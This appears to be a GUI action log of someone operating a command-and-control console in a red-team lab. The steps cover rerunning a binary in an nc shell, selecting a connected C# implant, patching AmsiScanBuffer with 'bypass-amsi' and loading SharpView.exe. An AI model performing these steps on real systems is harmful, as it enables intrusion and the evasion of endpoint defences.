
- Rerun .\drpr.exe in the nc shell and check the restarted server output
{"action": "left_click", "coordinate": [445, 143]}

{"action": "type", "text": "drpr.exe"}

{"action": "left_click", "coordinate": [308, 144]}

- Confirm the new C# implant from FOOTHOLD2 connected and select implant ID 2
{"action": "double_click", "coordinate": [209, 453]}

{"action": "left_click", "coordinate": [445, 143]}

{"action": "mouse_move", "coordinate": [442, 281]}

{"action": "double_click", "coordinate": [468, 276]}

{"action": "double_click", "coordinate": [124, 278]}

{"action": "type", "text": "2"}

{"action": "mouse_move", "coordinate": [132, 343]}

- Run bypass-amsi on implant 2, verify AmsiScanBuffer was patched, then run listmodules
{"action": "type", "text": "bypass-amsi"}

{"action": "left_click", "coordinate": [308, 143]}

{"action": "left_click_drag", "start_coordinate": [118, 466], "coordinate": [430, 497]}

{"action": "mouse_move", "coordinate": [319, 483]}

{"action": "type", "text": "listmodules"}

- Load SharpView.exe into implant 2 with loadmodule and confirm the load task in the log
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [111, 373]}
